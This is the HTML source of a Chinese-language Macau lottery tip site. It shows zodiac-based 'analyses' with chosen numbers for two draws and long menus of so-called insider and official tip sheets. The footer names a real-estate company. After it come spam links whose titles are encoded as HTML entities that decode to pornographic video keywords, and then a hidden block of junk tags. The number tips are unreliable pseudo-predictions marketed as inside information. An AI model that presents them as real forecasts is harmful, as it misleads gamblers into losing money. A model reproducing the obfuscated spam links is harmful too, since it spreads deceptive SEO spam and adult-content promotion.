document.writeln("			016期小小分析:這兩只不明生物，都缺龍的形神。一者自稱(chēng)龍卻被譏為“恐龍”，如蛇欲化蛟而不得，反類(lèi)雞爭(zhēng)嗓門(mén)高低；另一被貶為“大蟲(chóng)”，似虎失其威，竟同犬吠形吠聲。真龍者，能顯能隱，豈會(huì)執(zhí)著名相爭(zhēng)論不休？倒是像牛與馬相抵，各恃一角一蹄，卻忘了騰云布雨的本相。其實(shí)皆非龍，正如鼠竊“大”名而實(shí)小，困在言語(yǔ)牢籠里，反讓真龍?jiān)谔祀H一笑而過(guò)");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>綜合特肖：龍蛇雞虎牛馬<span style=\"background-color: #FFFF00\">鼠</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：龍蛇雞虎</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特碼：14.26.25.37.09.21.28.29.24.18</p>");
document.writeln("	</div>");
document.writeln("	<!-- 開(kāi)始 -->");

document.writeln("	<!-- 開(kāi)始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			015期小小分析:這段文字以黑色幽默的手法，構(gòu)建了一個(gè)荒誕而充滿(mǎn)命運(yùn)隱喻的場(chǎng)景。三兄弟的“天堂訴苦”實(shí)為人世苦難的投影，其“發(fā)誓”逃離輪回的渴望，恰恰暗示了他們?cè)跓o(wú)明中的掙扎并未停止。而旁聽(tīng)的阿福，則是這出命運(yùn)戲劇的沉默觀(guān)察者與潛在變量——他可能是頓悟的契機(jī)，也可能是另一重因果的開(kāi)端。以生肖為喻：牛馬羊代指三兄弟曾勞碌受苦的往世；虎象征未消的業(yè)力與嗔怒；蛇喻其深藏的自省與蛻變之機(jī)；猴機(jī)敏如阿福，洞悉一切卻未置一詞；豬渾噩，警示著若不覺(jué)悟，恐將再次沉淪。七肖交織，勾勒出一幅在輪回中渴望超脫卻又困于自身的眾生相");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>綜合特肖：牛馬羊虎蛇猴<span style=\"background-color: #FFFF00\">豬</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：牛馬羊虎</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特碼：17.29.24.36.23.35.28.37.34.<span style=\"background-color: #FFFF00\">31</span></p>");
document.writeln("	</div>");
document.writeln("	<!-- 開(kāi)始 -->");





























document.writeln("</div>");







document.writeln("");</script>			</div>
		</div>
				
		
				<div   id="xhv7d9df"   class="home-cate">
			<div   id="xhv7d9df"   class="tit">澳門(mén)正版資料澳門(mén)正版圖庫(kù)</div>
			<div   id="xhv7d9df"   class="box">
				<ul>
									<li><a href="/list/澳門(mén)四不像">澳門(mén)四不像</a></li>
									<li><a href="/list/澳門(mén)傳真圖">澳門(mén)傳真圖</a></li>
									<li><a href="/list/澳門(mén)跑馬圖">澳門(mén)跑馬圖</a></li>
									<li><a href="/list/新掛牌彩圖">新掛牌彩圖</a></li>
									<li><a href="/list/另版跑狗圖">另版跑狗圖</a></li>
									<li><a href="/list/老版跑狗圖">老版跑狗圖</a></li>
									<li><a href="/list/澳門(mén)玄機(jī)圖">澳門(mén)玄機(jī)圖</a></li>
									<li><a href="/list/玄機(jī)妙語(yǔ)圖">玄機(jī)妙語(yǔ)圖</a></li>
									<li><a href="/list/六麒麟透碼">六麒麟透碼</a></li>
									<li><a href="/list/平特一肖圖">平特一肖圖</a></li>
									<li><a href="/list/一字解特碼">一字解特碼</a></li>
									<li><a href="/list/新特碼詩(shī)句">新特碼詩(shī)句</a></li>
									<li><a href="/list/四不像玄機(jī)">四不像玄機(jī)</a></li>
									<li><a href="/list/小黃人幽默">小黃人幽默</a></li>
									<li><a href="/list/新生活幽默">新生活幽默</a></li>
									<li><a href="/list/30碼中特圖">30碼中特圖</a></li>
									<li><a href="/list/澳門(mén)抓碼王">澳門(mén)抓碼王</a></li>
									<li><a href="/list/澳門(mén)天線(xiàn)寶">澳門(mén)天線(xiàn)寶</a></li>
									<li><a href="/list/澳門(mén)一樣發(fā)">澳門(mén)一樣發(fā)</a></li>
									<li><a href="/list/曾道人暗語(yǔ)">曾道人暗語(yǔ)</a></li>
									<li><a href="/list/魚(yú)躍龍門(mén)報(bào)">魚(yú)躍龍門(mén)報(bào)</a></li>
									<li><a href="/list/無(wú)敵豬哥報(bào)">無(wú)敵豬哥報(bào)</a></li>
									<li><a href="/list/特碼快遞報(bào)">特碼快遞報(bào)</a></li>
									<li><a href="/list/一句真言圖">一句真言圖</a></li>
									<li><a href="/list/新圖庫(kù)禁肖">新圖庫(kù)禁肖</a></li>
									<li><a href="/list/三怪禁肖圖">三怪禁肖圖</a></li>
									<li><a href="/list/正版通天報(bào)">正版通天報(bào)</a></li>
									<li><a href="/list/三八婆密報(bào)">三八婆密報(bào)</a></li>
									<li><a href="/list/博彩平特報(bào)">博彩平特報(bào)</a></li>
									<li><a href="/list/七肖中特報(bào)">七肖中特報(bào)</a></li>
									<li><a href="/list/神童透碼報(bào)">神童透碼報(bào)</a></li>
									<li><a href="/list/內(nèi)幕特肖B">內(nèi)幕特肖B</a></li>
									<li><a href="/list/內(nèi)幕特肖A">內(nèi)幕特肖A</a></li>
									<li><a href="/list/內(nèi)部傳真報(bào)">內(nèi)部傳真報(bào)</a></li>
									<li><a href="/list/澳門(mén)牛頭報(bào)">澳門(mén)牛頭報(bào)</a></li>
									<li><a href="/list/千手觀(guān)音圖">千手觀(guān)音圖</a></li>
									<li><a href="/list/夢(mèng)兒數(shù)碼報(bào)">夢(mèng)兒數(shù)碼報(bào)</a></li>
									<li><a href="/list/六合家寶B">六合家寶B</a></li>
									<li><a href="/list/合家中寶A">合家中寶A</a></li>
									<li><a href="/list/六合簡(jiǎn)報(bào)圖">六合簡(jiǎn)報(bào)圖</a></li>
									<li><a href="/list/六合英雄報(bào)">六合英雄報(bào)</a></li>
									<li><a href="/list/澳話(huà)中有意">澳話(huà)中有意</a></li>
									<li><a href="/list/彩霸王六肖">彩霸王六肖</a></li>
									<li><a href="/list/馬會(huì)火燒圖">馬會(huì)火燒圖</a></li>
									<li><a href="/list/狼女俠客圖">狼女俠客圖</a></li>
									<li><a href="/list/鳳姐30碼圖">鳳姐30碼圖</a></li>
									<li><a href="/list/勁爆龍虎榜">勁爆龍虎榜</a></li>
									<li><a href="/list/管家婆密傳">管家婆密傳</a></li>
									<li><a href="/list/澳門(mén)大陸仔">澳門(mén)大陸仔</a></li>
									<li><a href="/list/傳真八點(diǎn)料">傳真八點(diǎn)料</a></li>
									<li><a href="/list/波肖尾門(mén)報(bào)">波肖尾門(mén)報(bào)</a></li>
									<li><a href="/list/紅姐內(nèi)幕圖">紅姐內(nèi)幕圖</a></li>
									<li><a href="/list/白小姐會(huì)員">白小姐會(huì)員</a></li>
									<li><a href="/list/白小姐密報(bào)">白小姐密報(bào)</a></li>
									<li><a href="/list/澳門(mén)大陸報(bào)">澳門(mén)大陸報(bào)</a></li>
									<li><a href="/list/波肖一波中">波肖一波中</a></li>
									<li><a href="/list/莊家吃碼圖">莊家吃碼圖</a></li>
									<li><a href="/list/發(fā)財(cái)波局報(bào)">發(fā)財(cái)波局報(bào)</a></li>
									<li><a href="/list/36碼中特圖">36碼中特圖</a></li>
									<li><a href="/list/澳門(mén)男人味">澳門(mén)男人味</a></li>
									<li><a href="/list/澳門(mén)蛇蛋圖">澳門(mén)蛇蛋圖</a></li>
									<li><a href="/list/白小姐救世">白小姐救世</a></li>
									<li><a href="/list/周公玄機(jī)報(bào)">周公玄機(jī)報(bào)</a></li>
									<li><a href="/list/值日生肖圖">值日生肖圖</a></li>
									<li><a href="/list/鳳凰卜封圖">鳳凰卜封圖</a></li>
									<li><a href="/list/騰算策略報(bào)">騰算策略報(bào)</a></li>
									<li><a href="/list/看圖抓碼圖">看圖抓碼圖</a></li>
									<li><a href="/list/神奇八卦圖">神奇八卦圖</a></li>
									<li><a href="/list/新趣味幽默">新趣味幽默</a></li>
									<li><a href="/list/澳門(mén)老人報(bào)">澳門(mén)老人報(bào)</a></li>
									<li><a href="/list/澳門(mén)女財(cái)神">澳門(mén)女財(cái)神</a></li>
									<li><a href="/list/澳門(mén)青龍報(bào)">澳門(mén)青龍報(bào)</a></li>
									<li><a href="/list/財(cái)神玄機(jī)報(bào)">財(cái)神玄機(jī)報(bào)</a></li>
									<li><a href="/list/內(nèi)幕傳真圖">內(nèi)幕傳真圖</a></li>
									<li><a href="/list/每日閑情圖">每日閑情圖</a></li>
									<li><a href="/list/澳門(mén)女人味">澳門(mén)女人味</a></li>
									<li><a href="/list/澳門(mén)簽牌圖">澳門(mén)簽牌圖</a></li>
									<li><a href="/list/澳六合頭條">澳六合頭條</a></li>
									<li><a href="/list/澳門(mén)碼頭詩(shī)">澳門(mén)碼頭詩(shī)</a></li>
									<li><a href="/list/澳門(mén)兩肖特">澳門(mén)兩肖特</a></li>
									<li><a href="/list/澳門(mén)猛虎報(bào)">澳門(mén)猛虎報(bào)</a></li>
									<li><a href="/list/金錢(qián)豹功夫">金錢(qián)豹功夫</a></li>
									<li><a href="/list/看圖解特碼">看圖解特碼</a></li>
									<li><a href="/list/今日閑情１">今日閑情１</a></li>
									<li><a href="/list/開(kāi)心果先鋒">開(kāi)心果先鋒</a></li>
									<li><a href="/list/今日閑情２">今日閑情２</a></li>
									<li><a href="/list/濟(jì)公有真言">濟(jì)公有真言</a></li>
									<li><a href="/list/四組三連肖">四組三連肖</a></li>
									<li><a href="/list/金多寶傳真">金多寶傳真</a></li>
									<li><a href="/list/皇道吉日?qǐng)D">皇道吉日?qǐng)D</a></li>
									<li><a href="/list/澳幽默猜測(cè)">澳幽默猜測(cè)</a></li>
									<li><a href="/list/澳門(mén)紅虎圖">澳門(mén)紅虎圖</a></li>
									<li><a href="/list/澳門(mén)七星圖">澳門(mén)七星圖</a></li>
									<li><a href="/list/功夫早茶圖">功夫早茶圖</a></li>
									<li><a href="/list/鬼谷子爆肖">鬼谷子爆肖</a></li>
									<li><a href="/list/觀(guān)音彩碼報(bào)">觀(guān)音彩碼報(bào)</a></li>
									<li><a href="/list/澳門(mén)不夜城">澳門(mén)不夜城</a></li>
									<li><a href="/list/掛牌平特報(bào)">掛牌平特報(bào)</a></li>
									<li><a href="/list/新管家婆圖">新管家婆圖</a></li>
									<li><a href="/list/鳳凰天機(jī)圖">鳳凰天機(jī)圖</a></li>
									<li><a href="/list/賭王心水圖">賭王心水圖</a></li>
									<li><a href="/list/佛祖禁肖圖">佛祖禁肖圖</a></li>
									<li><a href="/list/財(cái)神報(bào)料圖">財(cái)神報(bào)料圖</a></li>
									<li><a href="/list/二尾四碼圖">二尾四碼圖</a></li>
									<li><a href="/list/東成西就圖">東成西就圖</a></li>
									<li><a href="/list/12碼中特圖">12碼中特圖</a></li>
									<li><a href="/list/單雙中特圖">單雙中特圖</a></li>
									<li><a href="/list/八仙指路圖">八仙指路圖</a></li>
									<li><a href="/list/八仙過(guò)海圖">八仙過(guò)海圖</a></li>
									<li><a href="/list/正版射牌圖">正版射牌圖</a></li>
									<li><a href="/list/澳門(mén)孩童報(bào)">澳門(mén)孩童報(bào)</a></li>
									<li><a href="/list/通天報(bào)解碼">通天報(bào)解碼</a></li>
									<li><a href="/list/澳門(mén)熊出沒(méi)">澳門(mén)熊出沒(méi)</a></li>
									<li><a href="/list/鐵板神算圖">鐵板神算圖</a></li>
								</ul>
			</div>
		</div>
						<div   id="xhv7d9df"   class="home-cate">
			<div   id="xhv7d9df"   class="tit">澳門(mén)正版資料人氣超高好料</div>
			<div   id="xhv7d9df"   class="box">
				<ul>
									<li><a href="/info/1308961">波色生肖</a></li>
									<li><a href="/info/1308960">猜生肖詩(shī)</a></li>
									<li><a href="/info/1308959">葡京賭俠</a></li>
									<li><a href="/info/1308958">另賭俠詩(shī)</a></li>
									<li><a href="/info/1308957">內(nèi)輸盡光</a></li>
									<li><a href="/info/1308956">正版禁肖</a></li>
									<li><a href="/info/1308955">另版禁肖</a></li>
									<li><a href="/info/1308954">澳欲錢(qián)料</a></li>
									<li><a href="/info/1308953">特碼總綱</a></li>
									<li><a href="/info/1308952">什么特碼</a></li>
									<li><a href="/info/1308951">腦筋急轉(zhuǎn)</a></li>
									<li><a href="/info/1308950">生肖歇后</a></li>
									<li><a href="/info/1308949">天書(shū)四肖</a></li>
									<li><a href="/info/1308948">賭神五字</a></li>
									<li><a href="/info/1308947">大小大雙</a></li>
									<li><a href="/info/1308946">財(cái)富特碼</a></li>
									<li><a href="/info/1308945">另輸盡光</a></li>
									<li><a href="/info/1308944">正輸盡光</a></li>
									<li><a href="/info/1308943">生肖特碼</a></li>
									<li><a href="/info/1308942">半句玄機(jī)</a></li>
									<li><a href="/info/1308941">一句梅花</a></li>
									<li><a href="/info/1308940">正先鋒詩(shī)</a></li>
									<li><a href="/info/1308939">內(nèi)部透密</a></li>
									<li><a href="/info/1308938">玄機(jī)二句</a></li>
									<li><a href="/info/1308937">另先鋒詩(shī)</a></li>
									<li><a href="/info/1308936">賭王七尾</a></li>
									<li><a href="/info/1308935">澳門(mén)天機(jī)</a></li>
								</ul>
			</div>
		</div>
						<div   id="xhv7d9df"   class="home-cate">
			<div   id="xhv7d9df"   class="tit">澳門(mén)正版資料免費(fèi)資料大全</div>
			<div   id="xhv7d9df"   class="box">
				<ul>
									<li><a href="/list/澳門(mén)殺料專(zhuān)區(qū)">殺料專(zhuān)區(qū)</a></li>
									<li><a href="/list/澳門(mén)獨(dú)家資料">獨(dú)家資料</a></li>
									<li><a href="/list/澳門(mén)獨(dú)家九肖">獨(dú)家九肖</a></li>
									<li><a href="/list/高手九肖">高手九肖</a></li>
									<li><a href="/list/澳門(mén)六肖">澳門(mén)六肖</a></li>
									<li><a href="/list/澳門(mén)三肖">澳門(mén)三肖</a></li>
									<li><a href="/list/云楚官人">云楚官人</a></li>
									<li><a href="/list/富奇秦準(zhǔn)">富奇秦準(zhǔn)</a></li>
									<li><a href="/list/竹影梅花">竹影梅花</a></li>
									<li><a href="/list/西門(mén)慶料">西門(mén)慶料</a></li>
									<li><a href="/list/皇帝猛料">皇帝猛料</a></li>
									<li><a href="/list/旺角傳真">旺角傳真</a></li>
									<li><a href="/list/福星金牌">福星金牌</a></li>
									<li><a href="/list/官方獨(dú)家">官方獨(dú)家</a></li>
									<li><a href="/list/貴賓準(zhǔn)料">貴賓準(zhǔn)料</a></li>
									<li><a href="/list/旺角好料">旺角好料</a></li>
									<li><a href="/list/發(fā)財(cái)精料">發(fā)財(cái)精料</a></li>
									<li><a href="/list/創(chuàng)富好料">創(chuàng)富好料</a></li>
									<li><a href="/list/水果高手">水果高手</a></li>
									<li><a href="/list/澳門(mén)中彩">澳門(mén)中彩</a></li>
									<li><a href="/list/澳門(mén)來(lái)料">澳門(mén)來(lái)料</a></li>
									<li><a href="/list/王中王料">王中王料</a></li>
									<li><a href="/list/六合財(cái)神">六合財(cái)神</a></li>
									<li><a href="/list/六合皇料">六合皇料</a></li>
									<li><a href="/list/葡京賭俠">葡京賭俠</a></li>
									<li><a href="/list/大刀皇料">大刀皇料</a></li>
									<li><a href="/list/四柱預(yù)測(cè)">四柱預(yù)測(cè)</a></li>
									<li><a href="/list/東方心經(jīng)">東方心經(jīng)</a></li>
									<li><a href="/list/特碼玄機(jī)">特碼玄機(jī)</a></li>
									<li><a href="/list/小龍人料">小龍人料</a></li>
									<li><a href="/list/水果奶奶">水果奶奶</a></li>
									<li><a href="/list/澳門(mén)高手">澳門(mén)高手</a></li>
									<li><a href="/list/心水資料">心水資料</a></li>
									<li><a href="/list/寶寶高手">寶寶高手</a></li>
									<li><a href="/list/18點(diǎn)來(lái)料">18點(diǎn)來(lái)料</a></li>
									<li><a href="/list/澳門(mén)好彩">澳門(mén)好彩</a></li>
									<li><a href="/list/劉伯溫料">劉伯溫料</a></li>
									<li><a href="/list/官方供料">官方供料</a></li>
									<li><a href="/list/天下精英">天下精英</a></li>
									<li><a href="/list/金明世家">金明世家</a></li>
									<li><a href="/list/澳門(mén)官方">澳門(mén)官方</a></li>
									<li><a href="/list/彩券公司">彩券公司</a></li>
									<li><a href="/list/鳳凰馬經(jīng)">鳳凰馬經(jīng)</a></li>
									<li><a href="/list/各壇精料">各壇精料</a></li>
									<li><a href="/list/特區(qū)天順">特區(qū)天順</a></li>
									<li><a href="/list/博發(fā)世家">博發(fā)世家</a></li>
									<li><a href="/list/高手殺料">高手殺料</a></li>
									<li><a href="/list/藍(lán)月亮料">藍(lán)月亮料</a></li>
									<li><a href="/list/十虎權(quán)威">十虎權(quán)威</a></li>
									<li><a href="/list/彩壇至尊">彩壇至尊</a></li>
									<li><a href="/list/傳真內(nèi)幕">傳真內(nèi)幕</a></li>
									<li><a href="/list/任我發(fā)料">任我發(fā)料</a></li>
									<li><a href="/list/澳門(mén)賭圣">澳門(mén)賭圣</a></li>
									<li><a href="/list/鎮(zhèn)壇之寶">鎮(zhèn)壇之寶</a></li>
									<li><a href="/list/精料賭圣">精料賭圣</a></li>
									<li><a href="/list/彩票心水">彩票心水</a></li>
									<li><a href="/list/曾氏集團(tuán)">曾氏集團(tuán)</a></li>
									<li><a href="/list/白姐信息">白姐信息</a></li>
									<li><a href="/list/曾女士料">曾女士料</a></li>
									<li><a href="/list/滿(mǎn)堂紅網(wǎng)">滿(mǎn)堂紅網(wǎng)</a></li>
									<li><a href="/list/彩票贏(yíng)家">彩票贏(yíng)家</a></li>
									<li><a href="/list/澳門(mén)原創(chuàng)">澳門(mén)原創(chuàng)</a></li>
									<li><a href="/list/黃大仙料">黃大仙料</a></li>
									<li><a href="/list/原創(chuàng)猛料">原創(chuàng)猛料</a></li>
									<li><a href="/list/各壇高手">各壇高手</a></li>
									<li><a href="/list/高手猛料">高手猛料</a></li>
									<li><a href="/list/外站精料">外站精料</a></li>
									<li><a href="/list/平肖平碼">平肖平碼</a></li>
									<li><a href="/list/澳門(mén)彩票">澳門(mén)彩票</a></li>
									<li><a href="/list/馬會(huì)絕殺">馬會(huì)絕殺</a></li>
									<li><a href="/list/金多寶網(wǎng)">金多寶網(wǎng)</a></li>
									<li><a href="/list/鬼谷子網(wǎng)">鬼谷子網(wǎng)</a></li>
									<li><a href="/list/管家婆網(wǎng)">管家婆網(wǎng)</a></li>
									<li><a href="/list/曾道原創(chuàng)">曾道原創(chuàng)</a></li>
									<li><a href="/list/白姐最準(zhǔn)">白姐最準(zhǔn)</a></li>
									<li><a href="/list/賽馬會(huì)料">賽馬會(huì)料</a></li>
								</ul>
			</div>
		</div>
				
		
				
		<p>懷化市南陽(yáng)房地產(chǎn)開(kāi)發(fā)有限公司。（<a target="_blank"  rel="nofollow">ICP備案號(hào)</a>）</p>
		<p>友情鏈接:<a  target="_blank">百度</a></p>
		<p>網(wǎng)站的廣告和外鏈,所有內(nèi)容均轉(zhuǎn)載自互聯(lián)網(wǎng),內(nèi)容與本站無(wú)關(guān)!</p>
		<p>本站內(nèi)容謹(jǐn)供娛樂(lè)參考，不可用于不法活動(dòng)，嚴(yán)禁轉(zhuǎn)載和盜鏈等!并且防止相關(guān)欺騙性?xún)?nèi)容。</p>
		<p>Copyright ?2012 - 2024 懷化市南陽(yáng)房地產(chǎn)開(kāi)發(fā)有限公司 All Rights Reserved</p>
		<p><a href="/"><img src="/static/images/aqlm.png"></a></p>
	</div>
	<footer>
		<!--<div   id="xhv7d9df"   class=" tab">
			<a class="cur" href="/">
				<span><i class="iconfont icon-home"></i></span>
				<p>首頁(yè)</p>
			</a>
			<a href="/photo/color">
				<span><i class="iconfont icon-photo"></i></span>
				<p>彩圖</p>
			</a>
			<a href="/photo/black">
				<span><i class="iconfont icon-photo"></i></span>
				<p>黑白</p>
			</a>
			<a href="/page/history">
				<span><i class="iconfont icon-six"></i></span>
				<p>記錄</p>
			</a>
		</div>-->
	</footer>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"77fdb4062ad840c8abfb4df8500d40aa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.literarylifebookstore.com/" title="&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#32593;&#22336;&#44;&#31934;&#21697;&#22269;&#20135;&#118;&#26080;&#30721;&#22823;&#29255;&#22312;&#32447;&#30475;&#44;&#27431;&#32654;&#25972;&#29255;&#115;&#115;&#115;&#44;&#20013;&#25991;&#26080;&#30721;&#28909;&#22312;&#32447;&#35270;&#39057;">&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#32593;&#22336;&#44;&#31934;&#21697;&#22269;&#20135;&#118;&#26080;&#30721;&#22823;&#29255;&#22312;&#32447;&#30475;&#44;&#27431;&#32654;&#25972;&#29255;&#115;&#115;&#115;&#44;&#20013;&#25991;&#26080;&#30721;&#28909;&#22312;&#32447;&#35270;&#39057;</a>

<div class="friend-links">

<a href="http://m.ynctghr.com">&#31881;&#23273;&#19968;&#21306;&#20108;&#21306;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35270;&#39057;&#35266;&#30475;&#44;&#20122;&#27954;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#26262;&#26262;&#35270;&#39057;</a>
<a href="http://www.foxck.com">&#119;&#119;&#119;&#46;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#35270;&#39057;&#31934;&#21697;&#19968;&#44;&#22825;&#22825;&#20037;&#44;&#26085;&#26085;&#25805;&#26085;&#26085;&#25720;</a>
<a href="http://www.vchelife.com">&#20122;&#27954;&#25104;&#20154;&#40644;&#33394;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#26085;&#38889;&#25104;&#20154;&#39640;&#28165;&#22312;&#32447;&#25773;&#25918;&#44;&#22825;&#22825;&#24178;&#20154;&#20154;&#24178;&#44;&#26085;&#38889;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;</a>
<a href="http://m.dd-mp.com">&#119;&#119;&#119;&#46;&#55;&#56;&#97;&#118;&#44;&#56;&#48;&#48;&#97;&#118;&#31119;&#21033;&#35270;&#39057;&#23548;&#33322;&#44;&#22269;&#20135;&#57;&#49;&#21333;&#30007;&#51;&#112;&#22312;&#32447;&#35266;&#30475;&#44;&#20813;&#36153;&#27611;&#29255;&#97;&#32447;&#35266;&#30475;</a>
<a href="http://m.rep-jane.com">&#22825;&#22825;&#29245;&#22825;&#22825;&#29245;&#44;&#25163;&#26426;&#22312;&#32447;&#20122;&#27954;&#44;&#19968;&#32423;&#27611;&#29255;&#20813;&#36153;&#27611;&#29255;&#19968;&#32423;&#27611;&#29255;&#20813;&#36153;&#44;&#26085;&#26412;&#35270;&#39057;&#20037;&#20037;</a>
<a href="http://m.cehirfd.com">&#20813;&#36153;&#35266;&#30475;&#40644;&#33394;&#32593;&#44;&#27431;&#32654;&#19981;&#21345;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#44;&#57;&#49;&#32593;&#31449;&#20813;&#36153;&#30475;&#44;&#57;&#49;&#35270;&#39057;&#20037;&#20037;&#20037;&#20037;</a>
<a href="http://m.zijianba.com">&#57;&#57;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#20122;&#27954;&#26085;&#26412;&#27431;&#32654;&#20135;&#32508;&#21512;&#22312;&#32447;&#44;&#40644;&#33394;&#23567;&#35270;&#39057;&#20813;&#36153;&#30475;&#44;&#31119;&#21033;&#22312;&#32447;&#19981;&#21345;</a>
<a href="http://www.madnetex.com">&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#28909;&#20037;&#20037;&#50;&#48;&#50;&#50;&#44;&#28608;&#24773;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#44;&#26085;&#38889;&#20122;&#27954;&#27431;&#32654;&#32508;&#21512;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#57;&#57;&#23567;&#35828;</a>
<a href="http://m.mycomputersafe.com">&#23159;&#23159;&#20845;&#26376;&#32508;&#21512;&#32593;&#44;&#22269;&#20135;&#20813;&#36153;&#39640;&#28165;&#44;&#26085;&#38889;&#22825;&#22530;&#22312;&#32447;&#35266;&#30475;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#38889;</a>
<a href="http://www.chihamo.com">&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#35270;&#39057;&#44;&#20037;&#33609;&#30005;&#24433;&#22825;&#22530;&#44;&#26085;&#38889;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#42;&#42;&#19968;&#32423;&#19968;&#32423;&#29305;&#40644;&#39640;&#28165;&#27611;&#29255;</a>

</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="d9nzr" class="pl_css_ganrao" style="display: none;"><small id="d9nzr"></small><i id="d9nzr"><video id="d9nzr"></video></i><form id="d9nzr"></form><ruby id="d9nzr"><span id="d9nzr"></span></ruby><ins id="d9nzr"></ins><pre id="d9nzr"><output id="d9nzr"></output></pre><form id="d9nzr"><dfn id="d9nzr"></dfn></form><sup id="d9nzr"></sup><font id="d9nzr"><p id="d9nzr"></p></font><optgroup id="d9nzr"></optgroup><dfn id="d9nzr"><mark id="d9nzr"><form id="d9nzr"><strong id="d9nzr"></strong></form></mark></dfn><optgroup id="d9nzr"><div id="d9nzr"><form id="d9nzr"><form id="d9nzr"></form></form></div></optgroup><p id="d9nzr"><form id="d9nzr"></form></p><em id="d9nzr"><p id="d9nzr"></p></em><tt id="d9nzr"></tt><dl id="d9nzr"></dl><video id="d9nzr"></video><p id="d9nzr"><label id="d9nzr"><b id="d9nzr"><form id="d9nzr"></form></b></label></p><meter id="d9nzr"><sup id="d9nzr"></sup></meter><address id="d9nzr"></address><small id="d9nzr"><address id="d9nzr"><p id="d9nzr"><dfn id="d9nzr"></dfn></p></address></small><strong id="d9nzr"></strong><sup id="d9nzr"><dfn id="d9nzr"></dfn></sup><mark id="d9nzr"></mark><menuitem id="d9nzr"><strong id="d9nzr"><pre id="d9nzr"><ins id="d9nzr"></ins></pre></strong></menuitem><dfn id="d9nzr"><meter id="d9nzr"><pre id="d9nzr"><nobr id="d9nzr"></nobr></pre></meter></dfn><legend id="d9nzr"><strong id="d9nzr"></strong></legend><meter id="d9nzr"></meter><pre id="d9nzr"><strong id="d9nzr"></strong></pre><span id="d9nzr"><label id="d9nzr"></label></span><acronym id="d9nzr"></acronym><tt id="d9nzr"><menuitem id="d9nzr"><i id="d9nzr"><listing id="d9nzr"></listing></i></menuitem></tt><sub id="d9nzr"><sup id="d9nzr"><label id="d9nzr"><font id="d9nzr"></font></label></sup></sub><meter id="d9nzr"></meter><ruby id="d9nzr"></ruby><small id="d9nzr"></small><dfn id="d9nzr"><ruby id="d9nzr"></ruby></dfn><nobr id="d9nzr"></nobr><video id="d9nzr"><address id="d9nzr"></address></video><div id="d9nzr"><dfn id="d9nzr"><form id="d9nzr"><thead id="d9nzr"></thead></form></dfn></div><th id="d9nzr"><thead id="d9nzr"><span id="d9nzr"><strong id="d9nzr"></strong></span></thead></th><legend id="d9nzr"><label id="d9nzr"><track id="d9nzr"><thead id="d9nzr"></thead></track></label></legend><nobr id="d9nzr"><rp id="d9nzr"><progress id="d9nzr"><sup id="d9nzr"></sup></progress></rp></nobr><video id="d9nzr"><progress id="d9nzr"><legend id="d9nzr"><dfn id="d9nzr"></dfn></legend></progress></video><address id="d9nzr"></address><font id="d9nzr"><p id="d9nzr"></p></font><listing id="d9nzr"><output id="d9nzr"><address id="d9nzr"><p id="d9nzr"></p></address></output></listing><meter id="d9nzr"></meter><rp id="d9nzr"></rp><strong id="d9nzr"></strong><legend id="d9nzr"><th id="d9nzr"></th></legend><legend id="d9nzr"><ruby id="d9nzr"></ruby></legend><label id="d9nzr"><dfn id="d9nzr"><em id="d9nzr"><pre id="d9nzr"></pre></em></dfn></label><small id="d9nzr"><form id="d9nzr"></form></small><output id="d9nzr"></output><em id="d9nzr"></em><nobr id="d9nzr"></nobr><mark id="d9nzr"><thead id="d9nzr"></thead></mark><legend id="d9nzr"></legend><label id="d9nzr"></label><dfn id="d9nzr"><label id="d9nzr"></label></dfn><b id="d9nzr"></b><legend id="d9nzr"></legend><var id="d9nzr"><rp id="d9nzr"><ins id="d9nzr"><legend 